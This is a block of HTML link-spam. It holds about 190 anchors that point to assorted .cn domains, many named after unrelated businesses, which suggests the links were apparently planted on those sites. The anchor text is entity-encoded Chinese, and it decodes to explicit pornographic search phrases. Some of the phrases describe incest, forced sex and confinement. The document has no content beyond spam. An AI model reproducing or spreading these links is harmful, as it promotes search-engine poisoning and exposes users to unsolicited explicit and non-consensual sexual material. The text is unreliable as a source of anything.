<a href="http://www.sanpower.com.cn" target="_blank">&#x63D2;&#x66F2;30&#x5206;&#x949F;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aswio.cn" target="_blank">&#x519B;&#x4EBA;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://www.bjad.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://m.drinkvegetables.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://m.wmsl.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.shandongpump.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://bk007.net.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://szdhys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://m.yrr88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://m.hahair.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://grinding-wheels.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rkinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://m.ytcailiao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lzdqct.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://m.hr-energy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.slovakia-tour.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.cnzhengda.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.htybt.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;av</a>|
<a href="http://jent.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://m.zjxinda.com.cn" target="_blank">&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.fangjugroup.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x6CD5;&#x56FD;&#x62A4;&#x58EB;&#x957F;&#x300B;&#x89C2;&#x770B;</a>|
<a href="http://csyinyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;&#x4E5D;&#x8272;</a>|
<a href="http://m.zdtyn168.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ecoone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.shpharm.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.jsky163.cn" target="_blank">&#x4E09;&#x5EA6;&#x8BF1;&#x60D1;&#x514D;&#x8D39;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.herod.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x7981;&#x5FCC;12&#x300B;</a>|
<a href="http://m.sxsun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zjadl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://elecn.cn" target="_blank">&#x9886;&#x5BFC;&#x63C9;&#x6211;&#x80F8;&#x4EB2;&#x5976;&#x63C9;&#x4E0B;&#x9762;</a>|
<a href="http://www.ploucquet.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.3it.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.xgya.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhtls.cn" target="_blank">91&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.szskj.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hcxt.net.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;</a>|
<a href="http://znsk.net.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.oqv.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://www.heluoluye.cn" target="_blank">&#x653E;&#x51E0;&#x4E2A;&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;&#x51FA;&#x6765;&#x770B;</a>|
<a href="http://www.alan.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://m.hygas.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://m.thbc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;</a>|
<a href="http://www.lyxkmy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.royalfruits.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;</a>|
<a href="http://m.xmhtbxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.pcts.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.qunlisteel.cn" target="_blank">&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ntvictor.com.cn" target="_blank">&#x5C24;&#x7269;&#x7F51;&#x5740;</a>|
<a href="http://bestpaper.com.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jyprj.cn" target="_blank">91&#x5A77;&#x5A77;</a>|
<a href="http://www.ylsp.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://fpps.cn" target="_blank">&#x5A07;&#x59BB;&#x8DB4;&#x8DEA;&#x7740;&#x6380;&#x88D9;&#x5B50;&#x6328;c</a>|
<a href="http://m.jgll.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.gshyjs.cn" target="_blank">&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://www.cnwhd.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.mb777.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://www.baorongtalk.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gtsjudy.com.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://m.wzhtl.com.cn" target="_blank">&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://js-lanxin.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sensoar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xmyincheng.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lndyj.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://sz-tenghui.com.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x5403;&#x5976;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.sipivt.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gaopin17.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.qyjn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://m.liduncq.cn" target="_blank">&#x8001;&#x53F8;&#x673A;av</a>|
<a href="http://www.gylbq888.cn" target="_blank">&#x77ED;&#x88D9;&#x516C;&#x8F66;&#x88AB;&#x5F3A;&#x597D;&#x723D;h&#x5403;&#x5976;&#x89C6;&#x9891;</a>|
<a href="http://m.mpegc.cn" target="_blank">www&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.nxyhhg.cn" target="_blank">&#x8272;&#x5C31;&#x662F;&#x8272;&#x6B27;&#x7F8E;</a>|
<a href="http://m.hrbhn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://11k28w.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://www.freecapital.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.njcx.com.cn" target="_blank">&#x5C11;&#x5987;&#x53C8;&#x7D27;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://m.qqpccp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.xgpower.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.neifuding.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://www.nyjg.net.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://www.js2sc.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://m.h9549.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbad.net.cn" target="_blank">&#x6210;&#x4EBA;a&#x6BDB;&#x7247;</a>|
<a href="http://m.fourao.cn" target="_blank">www.&#x556A;&#x556A;</a>|
<a href="http://m.edigi.com.cn" target="_blank">&#x5149;&#x4E0E;&#x5F71;&#x7684;&#x4F20;&#x8BF4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;</a>|
<a href="http://m.hnjsdwy.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;</a>|
<a href="http://www.aoshengtong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>|
<a href="http://m.sd-zhongda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.sotosea.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jbpsc.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lingdong168.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.yihewebbing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;av</a>|
<a href="http://m.mmclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://m.xishaji.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytshunhao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.88sf.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x53EB;&#x5E8A;&#x620F;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://eagleplastic.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://usavulcan.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jnyingpu.cn" target="_blank">18&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njkb56.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsfhbxg.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7EFC;&#x5408;</a>|
<a href="http://900bj.cn" target="_blank">&#x8C03;&#x6559;&#x6485;&#x5C41;&#x80A1;&#x556A;&#x8C03;&#x6559;&#x6253;&#x81C0;&#x7F1D;av</a>|
<a href="http://m.chuangdo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jent.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xindelong.com.cn" target="_blank">9i&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://m.whbrj.cn" target="_blank">&#x6B27;&#x7F8E;99</a>|
<a href="http://www.hwchen.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnaojie.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://shihuiyaocn.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x8001;&#x5987;</a>|
<a href="http://m.fhdgjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.fanlanxadw.cn" target="_blank">&#x5CB3;&#x5976;&#x5927;&#x53C8;&#x767D;&#x4E0B;&#x9762;&#x53C8;&#x80A5;&#x53C8;&#x9ED1;&#x6C34;&#x591A;</a>|
<a href="http://m.inkrite.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://www.whsanhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av</a>|
<a href="http://aixinsoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;a
&#x723D;&#x4EA4;&#x6362;&#x5FEB;&#x9AD8;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.casanube.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.szcgjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaozhixing.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;</a>|
<a href="http://www.netii.cn" target="_blank">&#x5C11;&#x5973;&#x5927;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://m.andeshelf.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wlkj.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://m.bjzrzx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ynhdhj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.wolf-light.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://senzilan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.chipsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://shgxbanchang.org.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E0E;&#x5B50;&#x505A;&#x8FC7;&#x7231;</a>|
<a href="http://m.cdwkgs.cn" target="_blank">&#x8292;&#x679C;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://xiaozhiyou.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.nuan7.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.jltly.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.h919.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ramam.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E94;&#x7801;</a>|
<a href="http://m.shltxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x811A;&#x4EA4;</a>|
<a href="http://m.etopunion.cn" target="_blank">91&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://fogu.net.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;av</a>|
<a href="http://www.pharmdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sdynw.com.cn" target="_blank">www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.shcry.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://m.best-coffee.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jushan56.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;</a>|
<a href="http://evergreenfood.net.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.xpxnd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://www.shltxx.cn" target="_blank">&#x65E5;&#x65E5;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ytdewei.com.cn" target="_blank">&#x731B;&#x7537;gaygay&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x6F2B;&#x753B;</a>|
<a href="http://x581.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.szhc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://www.sunwill.net.cn" target="_blank">&#x8272;&#x5C31;&#x662F;&#x8272;&#x6B27;&#x7F8E;</a>|
<a href="http://m.nyjg.net.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://apple120.com.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.vistasys.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://hxjs.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x3064;&#x4E0A;&#x53F8;&#x51FA;&#x5DEE;&#x88AB;&#x4E2D;&#x5728;&#x7EBF;&#x51FA;</a>|
<a href="http://m.shgxbanchang.org.cn" target="_blank">&#x514D;&#x8D39;&#x770B;a</a>|
<a href="http://aoshengtong.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.yuanzhaohui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;av</a>|
<a href="http://myw2sc.cn" target="_blank">&#x8B66;&#x5BDF;&#x76F4;&#x7537;&#x88AB;gay&#x731B;&#x7537;&#x72C2;cao</a>|
<a href="http://m.bjzlx.com.cn" target="_blank">&#x5973;&#x4EBA;&#x81EA;&#x8FF0;&#x88AB;&#x56D7;&#x4EA4;&#x8FC7;&#x7A0B;</a>|
<a href="http://m.whsanhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.huadubus.cn" target="_blank">&#x6DEB;&#x8BDD;&#x2026;&#x2026;&#x7C97;&#x8BDD;&#x2026;&#x2026;&#x810F;&#x8BDD;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.shenhuaxjd.cn" target="_blank">91&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.cnhelly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzfanyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6309;&#x6469;</a>|
<a href="http://www.longhuishou.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://byxjdg.cn" target="_blank">&#x8272;&#x65E0;&#x6781;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://www.cqxinyu888.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x8C03;&#x6559;&#x5BA4;&#x8DEA;&#x8DB4;sm&#x7537;&#x7537;</a>|
<a href="http://m.jmdgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ofclub.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pakai.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.glele.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://youranfushi.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ksbbj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://m.huagelai.cn" target="_blank">&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jdzcgs.cn" target="_blank">av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbfd.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.123wd.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.gzyuxing.cn" target="_blank">av&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://m.sanpower.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.szjsz.cn" target="_blank">www.&#x5A77;&#x5A77;</a>|
<a href="http://www.shuijunzhang.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://soqoo1.cn" target="_blank">&#x4E2D;&#x56FD;&#x767D;&#x5AE9;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;videos</a>|
<a href="http://esensor.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://m.w178.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.shyungang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.redray.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.zgosman.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://sanlingqiche.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sanpower.com.cn" target="_blank">&#x6700;&#x597D;&#x770B;&#x7684;mv&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;&#x7535;&#x5F71;</a>|
